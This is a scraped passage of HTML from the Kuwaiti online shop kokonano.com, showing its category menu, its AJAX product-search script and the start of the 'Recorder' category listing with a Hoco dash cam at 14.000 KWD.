																																			<li data-value="408" class="item-cate f2">Conditioner</li>
																																				<li data-value="410" class="item-cate f2">Hair Cream</li>
																																				<li data-value="411" class="item-cate f2">Hair Essence</li>
																																				<li data-value="409" class="item-cate f2">Hair Mask</li>
																																				<li data-value="406" class="item-cate f2">Hair Oil</li>
																																				<li data-value="412" class="item-cate f2">Hair Spray</li>
																																				<li data-value="407" class="item-cate f2">Shampoo</li>
																																									<li data-value="296" class="item-cate f1">Skincare</li>
																																			<li data-value="297" class="item-cate f2">Moisturizers</li>
																																				<li data-value="298" class="item-cate f2">Cleansers</li>
																																				<li data-value="299" class="item-cate f2">Toners</li>
																																				<li data-value="300" class="item-cate f2">Exfoliators &amp; Scrubs</li>
																																				<li data-value="301" class="item-cate f2">Lotions</li>
																																				<li data-value="302" class="item-cate f2">Serums</li>
																																				<li data-value="303" class="item-cate f2">Masks</li>
																																				<li data-value="305" class="item-cate f2">Balms</li>
																																				<li data-value="306" class="item-cate f2">Makeup Removers</li>
																																				<li data-value="307" class="item-cate f2">Sun Protection</li>
																																				<li data-value="308" class="item-cate f2">Eye Care</li>
																																				<li data-value="309" class="item-cate f2">Lip Care</li>
																																									<li data-value="310" class="item-cate f1">Hand &amp; Body Care</li>
																																			<li data-value="311" class="item-cate f2">Creams</li>
																																				<li data-value="312" class="item-cate f2">Lotions</li>
																																				<li data-value="314" class="item-cate f2">Serums</li>
																																				<li data-value="315" class="item-cate f2">Balms</li>
																																				<li data-value="316" class="item-cate f2">Scrubs</li>
																																				<li data-value="317" class="item-cate f2">Oils</li>
																																				<li data-value="318" class="item-cate f2">Shower Gels</li>
																																				<li data-value="319" class="item-cate f2">Shampoos</li>
																																				<li data-value="320" class="item-cate f2">Sun Protection</li>
																																									<li data-value="321" class="item-cate f1">Baby Care</li>
																																			<li data-value="322" class="item-cate f2">Creams</li>
																																				<li data-value="323" class="item-cate f2">Oils</li>
																																				<li data-value="324" class="item-cate f2">Shampoos</li>
																																				<li data-value="325" class="item-cate f2">Sun Protection</li>
																																									<li data-value="326" class="item-cate f1">Makeup</li>
																																			<li data-value="372" class="item-cate f2">Eyes</li>
																																				<li data-value="377" class="item-cate f2">Face</li>
																																				<li data-value="386" class="item-cate f2">Lip</li>
																																				<li data-value="392" class="item-cate f2">Makeup Brush</li>
																																				<li data-value="388" class="item-cate f2">Nail</li>
																																				<li data-value="327" class="item-cate f2">Base &amp; Primer</li>
																																													<li data-value="1" class="item-cate">Musical Instruments</li>
																															<li data-value="4" class="item-cate f1">Piano</li>
																																			<li data-value="338" class="item-cate f2">Bench</li>
																																				<li data-value="41" class="item-cate f2">Acoustic Piano</li>
																																				<li data-value="40" class="item-cate f2">Digital Piano</li>
																																				<li data-value="43" class="item-cate f2">Baby Piano</li>
																																				<li data-value="42" class="item-cate f2">Piano Chair</li>
																																									<li data-value="14" class="item-cate f1">Guitar</li>
																																			<li data-value="47" class="item-cate f2">Electric Guitar</li>
																																				<li data-value="45" class="item-cate f2">Acoustic Guitar</li>
																																				<li data-value="46" class="item-cate f2">Classical Guitars</li>
																																				<li data-value="49" class="item-cate f2">Classical Guitar Strings</li>
																																				<li data-value="48" class="item-cate f2">Acoustic Guitar Strings</li>
																																				<li data-value="25" class="item-cate f2">Guitar Accessories</li>
																																									<li data-value="17" class="item-cate f1">Violin</li>
																																			<li data-value="37" class="item-cate f2">Acoustic Violin</li>
																																				<li data-value="38" class="item-cate f2">Electric Violin</li>
																																				<li data-value="39" class="item-cate f2">Violin Strings</li>
																																				<li data-value="44" class="item-cate f2">Cello &amp; Accessories</li>
																																				<li data-value="18" class="item-cate f2">Violin Accessories</li>
																																									<li data-value="50" class="item-cate f1">Kalimba</li>
																																			<li data-value="52" class="item-cate f2">Acrylic Kalimba</li>
																																				<li data-value="51" class="item-cate f2">Wooden Kalimba</li>
																																									<li data-value="16" class="item-cate f1">Ukulele and Accessories</li>
																																			<li data-value="59" class="item-cate f2">Ukulele</li>
																																				<li data-value="36" class="item-cate f2">Ukulele Accessories</li>
																																									<li data-value="2" class="item-cate f1">Musical Keyboard</li>
																																			<li data-value="81" class="item-cate f2">keyboard</li>
																																				<li data-value="3" class="item-cate f2">Keyboard Accessories</li>
																																									<li data-value="57" class="item-cate f1">Microphone</li>
																																			<li data-value="27" class="item-cate f2">Microphone &amp; Accessories</li>
																																									<li data-value="61" class="item-cate f1">Wind Instruments</li>
																																			<li data-value="428" class="item-cate f2">Saxophone</li>
																																				<li data-value="79" class="item-cate f2">Pan Flute</li>
																																				<li data-value="80" class="item-cate f2">Soprano Recorder</li>
																																				<li data-value="23" class="item-cate f2">Harmonica</li>
																																				<li data-value="5" class="item-cate f2">Melodica</li>
																																									<li data-value="28" class="item-cate f1">Tuner</li>
																																								<li data-value="54" class="item-cate f1">Headphone</li>
																																								<li data-value="53" class="item-cate f1">Xylophone</li>
																																								<li data-value="24" class="item-cate f1">Cajon</li>
																																								<li data-value="35" class="item-cate f1">Drums</li>
																																								<li data-value="15" class="item-cate f1">Musical Accessorie</li>
																																			<li data-value="381" class="item-cate f2">Audio Accessories &amp; Cables</li>
																																				<li data-value="380" class="item-cate f2">Music Cables</li>
																																				<li data-value="289" class="item-cate f2">Oud Accessories</li>
																																									<li data-value="26" class="item-cate f1">Speaker &amp; Amplifier</li>
																																												<li data-value="77" class="item-cate">Watches &amp; Jewelry</li>
																															<li data-value="6" class="item-cate f1">Watches</li>
																																			<li data-value="82" class="item-cate f2">G-Shock Watches</li>
																																				<li data-value="83" class="item-cate f2">Baby-G</li>
																																				<li data-value="30" class="item-cate f2">Men&#039;s Watches</li>
																																				<li data-value="29" class="item-cate f2">Ladies Watches</li>
																																				<li data-value="78" class="item-cate f2">Unisex</li>
																																									<li data-value="8" class="item-cate f1">Jewelry</li>
																																			<li data-value="33" class="item-cate f2">Earrings</li>
																																				<li data-value="34" class="item-cate f2">Rings</li>
																																													<li data-value="7" class="item-cate">Perfume</li>
																															<li data-value="333" class="item-cate f1">Bukhoor</li>
																																								<li data-value="21" class="item-cate f1">Perfumes for Women</li>
																																			<li data-value="519" class="item-cate f2">Hair Mist</li>
																																									<li data-value="22" class="item-cate f1">Perfumes for Men</li>
																																								<li data-value="201" class="item-cate f1">Unisex Perfumes</li>
																																												<li data-value="273" class="item-cate">Home &amp; Furniture</li>
																															<li data-value="275" class="item-cate f1">Bath</li>
																																			<li data-value="287" class="item-cate f2">Bath Mat</li>
																																				<li data-value="281" class="item-cate f2">Bathrobe</li>
																																				<li data-value="288" class="item-cate f2">Laundry Basket</li>
																																				<li data-value="279" class="item-cate f2">Towel</li>
																																									<li data-value="274" class="item-cate f1">Bedding</li>
																																			<li data-value="283" class="item-cate f2">Light Blanket</li>
																																				<li data-value="284" class="item-cate f2">Bed Sheet</li>
																																				<li data-value="277" class="item-cate f2">Blanket</li>
																																				<li data-value="276" class="item-cate f2">Comforter</li>
																																				<li data-value="285" class="item-cate f2">Duvet</li>
																																				<li data-value="282" class="item-cate f2">Duvet Cover</li>
																																				<li data-value="286" class="item-cate f2">Mattress Topper</li>
																																				<li data-value="278" class="item-cate f2">Pillow</li>
																																				<li data-value="280" class="item-cate f2">Protector</li>
																																													<li data-value="60" class="item-cate">Electronics</li>
																															<li data-value="161" class="item-cate f1">Large Appliances</li>
																																			<li data-value="605" class="item-cate f2">Electric Oven</li>
																																				<li data-value="556" class="item-cate f2">Ice Cream Maker</li>
																																				<li data-value="502" class="item-cate f2">Ice Cube Maker</li>
																																				<li data-value="162" class="item-cate f2">Air Conditioner</li>
																																				<li data-value="164" class="item-cate f2">Cooker</li>
																																				<li data-value="173" class="item-cate f2">Dishwasher</li>
																																				<li data-value="166" class="item-cate f2">Refrigerator &amp; Freezer</li>
																																				<li data-value="170" class="item-cate f2">Washer &amp; Dryer</li>
																																									<li data-value="136" class="item-cate f1">Kitchen Appliances</li>
																																			<li data-value="578" class="item-cate f2">Candy Maker</li>
																																				<li data-value="516" class="item-cate f2">Canister</li>
																																				<li data-value="591" class="item-cate f2">Gas Burner</li>
																																				<li data-value="575" class="item-cate f2">Ice Maker</li>
																																				<li data-value="579" class="item-cate f2">Pan Cakes &amp; Crepe Maker</li>
																																				<li data-value="577" class="item-cate f2">Popcorn Maker</li>
																																				<li data-value="610" class="item-cate f2">Vaccum Bottle</li>
																																				<li data-value="460" class="item-cate f2">Water Boiler</li>
																																				<li data-value="489" class="item-cate f2">Water Coolers</li>
																																				<li data-value="457" class="item-cate f2">Water Filter</li>
																																				<li data-value="402" class="item-cate f2">Travel Mug</li>
																																				<li data-value="137" class="item-cate f2">Food Appliances</li>
																																				<li data-value="156" class="item-cate f2">Fryer and Rice Cooker</li>
																																				<li data-value="206" class="item-cate f2">Microwave and Oven</li>
																																				<li data-value="158" class="item-cate f2">Grill, Maker &amp; Hot Plate</li>
																																				<li data-value="174" class="item-cate f2">Water Dispenser</li>
																																				<li data-value="356" class="item-cate f2">Bread Maker</li>
																																				<li data-value="358" class="item-cate f2">Coffee Makers &amp; Kettles</li>
																																				<li data-value="364" class="item-cate f2">Cooking</li>
																																				<li data-value="352" class="item-cate f2">Food Preparation</li>
																																									<li data-value="178" class="item-cate f1">Home Appliances</li>
																																			<li data-value="510" class="item-cate f2">Air Cooler</li>
																																				<li data-value="632" class="item-cate f2">Diffuser</li>
																																				<li data-value="677" class="item-cate f2">Digital Photo Frame</li>
																																				<li data-value="678" class="item-cate f2">Keychain</li>
																																				<li data-value="680" class="item-cate f2">Screwdriver</li>
																																				<li data-value="179" class="item-cate f2">Air Purifier &amp; Humidifier</li>
																																				<li data-value="181" class="item-cate f2">Vacuum &amp; Floor Cleaners</li>
																																				<li data-value="190" class="item-cate f2">Fans</li>
																																				<li data-value="182" class="item-cate f2">Foaming Soap Dispenser</li>
																																				<li data-value="346" class="item-cate f2">Garment Care</li>
																																									<li data-value="211" class="item-cate f1">Television</li>
																																			<li data-value="608" class="item-cate f2">Gaming TV</li>
																																				<li data-value="452" class="item-cate f2">HD TVs</li>
																																				<li data-value="474" class="item-cate f2">Television Accessories</li>
																																				<li data-value="336" class="item-cate f2">TV Stand &amp; Holder</li>
																																				<li data-value="212" class="item-cate f2">Smart TV</li>
																																				<li data-value="216" class="item-cate f2">Streaming Player</li>
																																									<li data-value="128" class="item-cate f1">Electronic Personal Care</li>
																																			<li data-value="491" class="item-cate f2">Health &amp; Beauty</li>
																																				<li data-value="494" class="item-cate f2">Luggage Scale</li>
																																				<li data-value="580" class="item-cate f2">Massage Chair</li>
																																				<li data-value="497" class="item-cate f2">Massager</li>
																																				<li data-value="679" class="item-cate f2">Passport Holder</li>
																																				<li data-value="506" class="item-cate f2">Rest Pillow</li>
																																				<li data-value="505" class="item-cate f2">Support Cushion</li>
																																				<li data-value="339" class="item-cate f2">Beauty &amp; wellness</li>
																																				<li data-value="345" class="item-cate f2">Electronics &amp; Home appliances</li>
																																				<li data-value="249" class="item-cate f2">Oral Care</li>
																																				<li data-value="131" class="item-cate f2">Hair Stylers</li>
																																				<li data-value="129" class="item-cate f2">Health Monitors</li>
																																				<li data-value="133" class="item-cate f2">Male Grooming</li>
																																									<li data-value="266" class="item-cate f1">Cameras &amp; Drones</li>
																																			<li data-value="151" class="item-cate f2">Cameras</li>
																																				<li data-value="271" class="item-cate f2">Camera Bag</li>
																																				<li data-value="268" class="item-cate f2">Cameras &amp; Drones Accessories</li>
																																				<li data-value="267" class="item-cate f2">Drone Accessories</li>
																																				<li data-value="270" class="item-cate f2">Monopod</li>
																																				<li data-value="269" class="item-cate f2">Tripod</li>
																																									<li data-value="262" class="item-cate f1">Audio &amp; Speakers</li>
																																			<li data-value="646" class="item-cate f2">Audio Sunglasses</li>
																																				<li data-value="463" class="item-cate f2">Cassette Player</li>
																																				<li data-value="462" class="item-cate f2">Radio</li>
																																				<li data-value="617" class="item-cate f2">Soundbar</li>
																																				<li data-value="453" class="item-cate f2">Speakers</li>
																																				<li data-value="265" class="item-cate f2">Audio &amp; Speakers Accessories</li>
																																				<li data-value="263" class="item-cate f2">Mic</li>
																																				<li data-value="272" class="item-cate f2">Recorder</li>
																																				<li data-value="264" class="item-cate f2">Transmitter</li>
																																									<li data-value="334" class="item-cate f1">Car Accessories</li>
																																			<li data-value="450" class="item-cate f2">Car Incense Burner</li>
																																				<li data-value="652" class="item-cate f2">Car screen</li>
																																				<li data-value="448" class="item-cate f2">Vacuum Cleaner</li>
																																				<li data-value="154" class="item-cate f2">Car Camera</li>
																																									<li data-value="153" class="item-cate f1">Home Automation</li>
																																			<li data-value="152" class="item-cate f2">Security Camera</li>
																																				<li data-value="155" class="item-cate f2">Smart Home Sensor</li>
																																				<li data-value="160" class="item-cate f2">Temperature Monitor</li>
																																									<li data-value="583" class="item-cate f1">Sewing Machine</li>
																																								<li data-value="507" class="item-cate f1">Landline Phones</li>
																																			<li data-value="509" class="item-cate f2">Corded Phones</li>
																																				<li data-value="508" class="item-cate f2">Cordless Phone</li>
																																									<li data-value="139" class="item-cate f1">Power &amp; Lighting</li>
																																			<li data-value="614" class="item-cate f2">Wireless Switch</li>
																																				<li data-value="593" class="item-cate f2">Solar Panel</li>
																																				<li data-value="637" class="item-cate f2">Batteries</li>
																																				<li data-value="573" class="item-cate f2">Power Accessories</li>
																																				<li data-value="140" class="item-cate f2">Smart Lamp</li>
																																													<li data-value="11" class="item-cate">Sport &amp; Outdoor</li>
																															<li data-value="596" class="item-cate f1">Physical Activity</li>
																																			<li data-value="685" class="item-cate f2">Arm Trainer</li>
																																				<li data-value="683" class="item-cate f2">Body Workout Machine</li>
																																				<li data-value="684" class="item-cate f2">Boxing Machine</li>
																																				<li data-value="686" class="item-cate f2">Dumbbell</li>
																																				<li data-value="599" class="item-cate f2">Fitness Bench</li>
																																				<li data-value="681" class="item-cate f2">Foldable Pilates</li>
																																				<li data-value="615" class="item-cate f2">Jump Rope</li>
																																				<li data-value="682" class="item-cate f2">Leg Exerciser</li>
																																				<li data-value="611" class="item-cate f2">Pulling Rope</li>
																																				<li data-value="598" class="item-cate f2">Treadmill</li>
																																				<li data-value="597" class="item-cate f2">Walking Pad</li>
																																									<li data-value="687" class="item-cate f1">Tumbler</li>
																																								<li data-value="673" class="item-cate f1">Water Bottle</li>
																																								<li data-value="13" class="item-cate f1">Pools &amp; Accessories</li>
																																			<li data-value="603" class="item-cate f2">Electric Air Pump</li>
																																				<li data-value="419" class="item-cate f2">Kiddie Pool</li>
																																				<li data-value="601" class="item-cate f2">Sprinkler</li>
																																				<li data-value="238" class="item-cate f2">Swimming Pools</li>
																																				<li data-value="239" class="item-cate f2">Inflatable Swimming Pools</li>
																																				<li data-value="240" class="item-cate f2">Pool Cover</li>
																																				<li data-value="241" class="item-cate f2">Pool Filter</li>
																																				<li data-value="242" class="item-cate f2">Pool Ladder</li>
																																				<li data-value="243" class="item-cate f2">Pool Accessories</li>
																																									<li data-value="602" class="item-cate f1">Trampoline</li>
																																								<li data-value="10" class="item-cate f1">Swimming</li>
																																			<li data-value="424" class="item-cate f2">Beach Ball</li>
																																				<li data-value="422" class="item-cate f2">Inflatable Boat</li>
																																				<li data-value="426" class="item-cate f2">Surf Board</li>
																																				<li data-value="595" class="item-cate f2">Water Scooter</li>
																																				<li data-value="420" class="item-cate f2">Water Slide</li>
																																				<li data-value="245" class="item-cate f2">Swimming Goggles</li>
																																				<li data-value="244" class="item-cate f2">Swimming Ring</li>
																																				<li data-value="237" class="item-cate f2">Swimming Accessories</li>
																																									<li data-value="66" class="item-cate f1">Camping Supplies</li>
																																			<li data-value="547" class="item-cate f2">Inflatable Sofa</li>
																																				<li data-value="676" class="item-cate f2">Mini Refrigerator</li>
																																				<li data-value="645" class="item-cate f2">Portable Refrigerator</li>
																																				<li data-value="643" class="item-cate f2">Power Station</li>
																																				<li data-value="546" class="item-cate f2">Tents</li>
																																				<li data-value="70" class="item-cate f2">Air Bed &amp; Mattress</li>
																																				<li data-value="72" class="item-cate f2">Camping Tools</li>
																																				<li data-value="69" class="item-cate f2">Chair &amp; Table</li>
																																				<li data-value="71" class="item-cate f2">Cooler &amp; Ice Box</li>
																																				<li data-value="68" class="item-cate f2">Sleeping Bag</li>
																																				<li data-value="67" class="item-cate f2">Tents &amp; Accessories</li>
																																				<li data-value="247" class="item-cate f2">Backpack &amp; Bag</li>
																																				<li data-value="254" class="item-cate f2">Luggage</li>
																																									<li data-value="513" class="item-cate f1">Barbeque Grill</li>
																																								<li data-value="236" class="item-cate f1">Bouncer</li>
																																								<li data-value="64" class="item-cate f1">Bike &amp; Scooter</li>
																																			<li data-value="549" class="item-cate f2">Bike &amp; Scooter Accessories</li>
																																				<li data-value="618" class="item-cate f2">Jump Starter</li>
																																				<li data-value="653" class="item-cate f2">Bicycle Water Cup Holder</li>
																																				<li data-value="63" class="item-cate f2">Electric Scooter</li>
																																				<li data-value="62" class="item-cate f2">Electric Bike</li>
																																				<li data-value="65" class="item-cate f2">Helmet</li>
																																				<li data-value="135" class="item-cate f2">Air Compressor</li>
																																									<li data-value="425" class="item-cate f1">Play Car</li>
																																								<li data-value="417" class="item-cate f1">Play House</li>
																																								<li data-value="418" class="item-cate f1">Punching Bag</li>
																																								<li data-value="588" class="item-cate f1">Skates</li>
																																								<li data-value="527" class="item-cate f1">Pet Fountain</li>
																																								<li data-value="427" class="item-cate f1">Pet Feeder</li>
																																			<li data-value="528" class="item-cate f2">Cartridge</li>
																																									<li data-value="256" class="item-cate f1">Spa</li>
																																												<li data-value="31" class="item-cate">Household Supplies</li>
																															<li data-value="449" class="item-cate f1">Bakhoor Electric Burner</li>
																																								<li data-value="461" class="item-cate f1">Heater</li>
																																			<li data-value="480" class="item-cate f2">Electric Heater</li>
																																				<li data-value="481" class="item-cate f2">Gas Heater</li>
																																				<li data-value="671" class="item-cate f2">Kerosene Heater</li>
																																				<li data-value="479" class="item-cate f2">Oil Heater</li>
																																									<li data-value="465" class="item-cate f1">Home Spray</li>
																																								<li data-value="515" class="item-cate f1">Ice Cube Tray</li>
																																								<li data-value="482" class="item-cate f1">Insect Killer</li>
																																								<li data-value="488" class="item-cate f1">Safety Boxes</li>
																																								<li data-value="467" class="item-cate f1">Shoe &amp; Foot Spray</li>
																																								<li data-value="466" class="item-cate f1">Toilet Spray</li>
																																								<li data-value="447" class="item-cate f1">Trash Bin</li>
																																								<li data-value="503" class="item-cate f1">Power Tools</li>
																																			<li data-value="504" class="item-cate f2">Pressure Washer</li>
																																									<li data-value="32" class="item-cate f1">Zippo Lighter</li>
																																			<li data-value="85" class="item-cate f2">Hand Warmer</li>
																																									<li data-value="87" class="item-cate f1">Clock &amp; Alarm</li>
																																			<li data-value="107" class="item-cate f2">Grandfather Clock</li>
																																				<li data-value="88" class="item-cate f2">Wall Clock</li>
																																				<li data-value="94" class="item-cate f2">Table Clock</li>
																																				<li data-value="92" class="item-cate f2">Alarm</li>
																																													<li data-value="9" class="item-cate">Baby &amp; Mother</li>
																															<li data-value="290" class="item-cate f1">Baby Care</li>
																																			<li data-value="291" class="item-cate f2">Creams</li>
																																				<li data-value="292" class="item-cate f2">Oils</li>
																																				<li data-value="293" class="item-cate f2">Shampoos</li>
																																				<li data-value="294" class="item-cate f2">Sun Protection</li>
																																									<li data-value="19" class="item-cate f1">Breastfeeding</li>
																																			<li data-value="647" class="item-cate f2">Breastfeeding accessories</li>
																																									<li data-value="20" class="item-cate f1">Maternity &amp; Nursing</li>
																																												<li data-value="12" class="item-cate">Toys</li>
																															<li data-value="444" class="item-cate f1">Active Play</li>
																																								<li data-value="440" class="item-cate f1">Activity</li>
																																								<li data-value="442" class="item-cate f1">Baby Dolls</li>
																																								<li data-value="586" class="item-cate f1">Bath &amp; Inflatables</li>
																																								<li data-value="433" class="item-cate f1">Collectibles</li>
																																								<li data-value="443" class="item-cate f1">Constructive Play</li>
																																								<li data-value="432" class="item-cate f1">Electronic Toys</li>
																																								<li data-value="445" class="item-cate f1">Fashion Dolls</li>
																																								<li data-value="439" class="item-cate f1">Feature Plush</li>
																																								<li data-value="435" class="item-cate f1">Games &amp; Puzzles</li>
																																								<li data-value="585" class="item-cate f1">Interactive Toys</li>
																																								<li data-value="541" class="item-cate f1">Motor Town</li>
																																								<li data-value="437" class="item-cate f1">Playset</li>
																																								<li data-value="429" class="item-cate f1">Plush</li>
																																								<li data-value="436" class="item-cate f1">R/C &amp; Flying</li>
																																								<li data-value="587" class="item-cate f1">Robotics</li>
																																								<li data-value="589" class="item-cate f1">Trading Cards</li>
																																								<li data-value="441" class="item-cate f1">Wheels</li>
																																								<li data-value="421" class="item-cate f1">Dartboard</li>
																																								<li data-value="328" class="item-cate f1">Action Figures</li>
																																								<li data-value="329" class="item-cate f1">Arts &amp; Crafts</li>
																																								<li data-value="330" class="item-cate f1">Role-Play</li>
																																		</ul>
				</div>
			</div>
			<input type="text" name="search" id="text-search" value="" placeholder="Search entire store here ..." class=""  />
			<div id="sp-btn-search" class="">
				<button type="button" id="btn-search-category" class="btn btn-default btn-lg">
					<span class="hidden-xs">Search</span>
				</button>
			</div>
			<div class="search-ajax">
				<div class="ajax-loader-container" style="display: none;">
					<img src="https://kokonano.com/image/catalog/ajax-loader.gif" alt="search-ajax" class="ajax-load-img" width="30" height="30" />
				</div>
				<div class="ajax-result-container">
					<!-- Content of search results -->
				</div>
			</div>
			<input type="hidden" id="ajax-search-enable" value="1" />
		</div>
	
		
	</div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script >
    $(document).ready(function () {
        var flag = false;
        var ajax_search_enable = $('#ajax-search-enable').val();

        var current_cate_value = $('ul.cate-items li.selected').data('value');
        var current_cate_text = $('ul.cate-items li.selected').html();

        $('.cate-selected').attr('data-value', current_cate_value);
        $('.cate-selected span').html(current_cate_text);

        $('.hover-cate .text-selected').click(function () {
            $( ".cate-items" ).toggle("slow");
        });

        $('.ajax-result-container').hover(
            function() {
                flag = true;
            },
            function() {
                flag = false;
            }
        );

        $('.hover-cate').hover(
            function() {
                flag = true;
            },
            function() {
                flag = false;
            }
        );

        $('#search-by-category').focusout(function() {
            if(flag == true) {
                $('.ajax-result-container').show();
            } else {
                $('.ajax-result-container').hide();
            }
        });

        $('#search-by-category').focusin(function() {
            $('.ajax-result-container').show();
        });

        $('#btn-search-category').click(function () {
            var url = 'https://kokonano.com/index.php?route=product/search';
            var text_search = $('#text-search').val();
            if(text_search) {
                url += '&search=' + encodeURIComponent(text_search);
            }

            var category_search = $('.cate-selected').attr("data-value");
            if(category_search) {
                url += '&category_id=' + encodeURIComponent(category_search);
            }

            location = url;
        });

        if(ajax_search_enable == '1') {
            $('#text-search').keyup(function(e) {
                if (e.keyCode == 13) {
                    var url = 'index.php?route=product/search';
                    
                    var value = $('#text-search').val();
                    
                    if (value) {
                        url += '&search=' + encodeURIComponent(value);
                    }
                    
                    location = url;		
                }
                var text_search = $(this).val();
                var cate_search = $('.cate-selected').attr("data-value");
                if(text_search != null && text_search != '') {
                    ajaxSearch(text_search, cate_search);
                } else {
                    $('.ajax-result-container').html('');
                    $('.ajax-loader-container').hide();
                }
            });

            $('ul.cate-items li.item-cate').click(function() {
                var cate_search = $(this).data('value');
                var text_search = $('#text-search').val();
                $('.cate-selected').attr('data-value', cate_search);
                $('.cate-selected span').html($(this).html());
                if(text_search != null && text_search != '') {
                    ajaxSearch(text_search, cate_search);
                } else {
                    $('.ajax-result-container').html('');
                    $('.ajax-loader-container').hide();
                }
                $( ".cate-items" ).hide();
                $('#text-search').focus();
            });
        }

        function ajaxSearch(text_search, cate_search) {
            $.ajax({
                url         : 'https://kokonano.com/index.php?route=extension/module/ptsearch/ajaxSearch',
                type        : 'post',
                data        : { text_search : text_search, cate_search : cate_search },
                beforeSend  : function () {
                    $('.ajax-loader-container').show();
                },
                success     : function(json) {
                    if(json['success'] == true) {
                        $('.ajax-result-container').html(json['result_html']);
                        $('.ajax-loader-container').hide();
                    }
                }
            });
        }

    });
</script></div>
					<div class="text-header"><p>Delivery within 48 hours</p></div>
				</div>
			</div>
		</div>
	</header>
</div>
<div id="product-category" class="container layer-category">
    <div class="show-sidebar hidden-lg hidden-md">
		<i class="fa fa-filter"></i>
		<i class="ion-android-close"></i>
	</div>
	<div class="layered-navigation-block"></div>
    <div class="ajax-loader">
        <img src="" alt="" />
    </div>
    
    <div class="row"><aside id="column-left" class="col-sm-3 col-xs-12">
  <div class="col-order-inner">
      
      <div class="list-group list-categories">
  <h3>Categories</h3>
  <div class="list-categories-content">
     <a href="https://kokonano.com/Audio-Sunglasses/" class="list-group-item">Audio Sunglasses <span>1</span></a>
       <a href="https://kokonano.com/cassette-player/" class="list-group-item">Cassette Player <span>0</span></a>
       <a href="https://kokonano.com/radio/" class="list-group-item">Radio <span>1</span></a>
       <a href="https://kokonano.com/Soundbar/" class="list-group-item">Soundbar <span>4</span></a>
       <a href="https://kokonano.com/speakers-kuwait/" class="list-group-item">Speakers <span>64</span></a>
       <a href="https://kokonano.com/audio-speakers-accessories/" class="list-group-item">Audio &amp; Speakers Accessories <span>25</span></a>
       <a href="https://kokonano.com/mic/" class="list-group-item">Mic <span>18</span></a>
       <a href="https://kokonano.com/recorder/" class="list-group-item">Recorder <span>1</span></a>
       <a href="https://kokonano.com/transmitter/" class="list-group-item">Transmitter <span>6</span></a>
      </div>
</div>

    </div>
</aside>

                                    <div id="content" class="col-sm-9">        <div class="main-row ">
        <div class="container">
            <div class="row">
                                <div class="main-col col-sm-12 col-md-12">
                                                                    <div class="row sub-row">
                                                            <div class="sub-col col-sm-12 col-md-12">
                                                                    </div>
                                                    </div>
                                                <div class="row sub-row">
                                                            <div class="sub-col col-sm-12 col-md-12">
                                                                    </div>
                                                    </div>
                                                            </div>
                            </div>
        </div>
    </div>
    

			<ul class="breadcrumb">
									<li><a href="https://kokonano.com/"><i class="fa fa-home"></i></a></li>
									<li><a href="https://kokonano.com/electronics/">Electronics</a></li>
									<li><a href="https://kokonano.com/electronics/audio-speakers/">Audio &amp; Speakers</a></li>
									<li><a href="https://kokonano.com/electronics/audio-speakers/recorder/">Recorder</a></li>
							</ul>
						<h1>Recorder in Kuwait</h1>
							
			
			            <div class="custom-category">
                					<div class="tool-bar">
						<div class="row">
							<div class="col-md-3 col-xs-6">
								<div class="btn-group btn-group-sm">
																			<button type="button" id="grid-view" class="btn btn-default" data-toggle="tooltip" data-placement="top" title="Grid"></button>
										<button type="button" id="list-view" class="btn btn-default" data-toggle="tooltip" data-placement="top" title="List"></button>
																	</div>
							</div>
							<div class="col-md-3 col-xs-6">
								<div class="form-group"><a href="https://kokonano.com/index.php?route=product/compare" id="compare-total" class="btn btn-link">Product Compare (0)</a></div>
							</div>
							<div class="col-md-3 col-xs-6">
								<div class="form-group input-group input-group-sm">
																			<label class="input-group-addon" for="input-sort">Sort By:</label>
										<select id="input-sort" class="form-control" onchange="location = this.value;">
																																				<option value="https://kokonano.com/electronics/audio-speakers/recorder?sort=p.sort_order&amp;order=ASC/" selected="selected">Default</option>
																																																<option value="https://kokonano.com/electronics/audio-speakers/recorder?sort=pd.name&amp;order=ASC/">Name (A - Z)</option>
																																																<option value="https://kokonano.com/electronics/audio-speakers/recorder?sort=pd.name&amp;order=DESC/">Name (Z - A)</option>
																																																<option value="https://kokonano.com/electronics/audio-speakers/recorder?sort=p.price&amp;order=ASC/">Price (Low &gt; High)</option>
																																																<option value="https://kokonano.com/electronics/audio-speakers/recorder?sort=p.price&amp;order=DESC/">Price (High &gt; Low)</option>
																																																<option value="https://kokonano.com/electronics/audio-speakers/recorder?sort=rating&amp;order=DESC/">Rating (Highest)</option>
																																																<option value="https://kokonano.com/electronics/audio-speakers/recorder?sort=rating&amp;order=ASC/">Rating (Lowest)</option>
																																																<option value="https://kokonano.com/electronics/audio-speakers/recorder?sort=p.model&amp;order=ASC/">Model (A - Z)</option>
																																																<option value="https://kokonano.com/electronics/audio-speakers/recorder?sort=p.model&amp;order=DESC/">Model (Z - A)</option>
																																	</select>
																	</div>
							</div>
							<div class="col-md-3 col-xs-6">
								<div class="form-group input-group input-group-sm">
																			<label class="input-group-addon" for="input-limit">Show:</label>
										<select id="input-limit" class="form-control" onchange="location = this.value;">
																																				<option value="https://kokonano.com/electronics/audio-speakers/recorder?limit=25/">25</option>
																																																<option value="https://kokonano.com/electronics/audio-speakers/recorder?limit=40/" selected="selected">40</option>
																																																<option value="https://kokonano.com/electronics/audio-speakers/recorder?limit=50/">50</option>
																																																<option value="https://kokonano.com/electronics/audio-speakers/recorder?limit=75/">75</option>
																																																<option value="https://kokonano.com/electronics/audio-speakers/recorder?limit=100/">100</option>
																																	</select>
																	</div>
							</div>
						</div>
					</div>
                    <div class="row">
                                                    <div class="product-layout product-grid grid-style col-lg-3 col-md-3 col-sm-3 col-xs-6 product-items">
                                <div class="product-thumb">
									<div class="product-item">	
										
																					<div class="image rotate-image-container">
												<div class="inner">
																										<a href="https://kokonano.com/hoco-triumph-3-screen-wifi-dash-cam-simultaneous-display-recorder-di64/">
														<img src="https://kokonano.com/image/cache/catalog/DI64%2001-600x600.jpeg?18" alt="Hoco Triumph 3-Screen WiFi Dash Cam Simultaneous Display Recorder - DI64" title="Hoco Triumph 3-Screen WiFi Dash Cam Simultaneous Display Recorder - DI64" class="img-responsive img-default-image" />
																											</a>
																										
													
												</div>
											</div>
																				
										<div class="caption">
											<div class="inner">
												
																									<p class="manufacture-product">
														<a href="https://kokonano.com/Hoco/">Hoco</a>
													</p>
																																				<h4><a href="https://kokonano.com/hoco-triumph-3-screen-wifi-dash-cam-simultaneous-display-recorder-di64/">Hoco Triumph 3-Screen WiFi Dash Cam Simultaneous Display Recorder - DI64</a></h4>
												
												
																									<p class="price"> 															14.000 KWD
																												 </p>
												
																								
											</div>
											
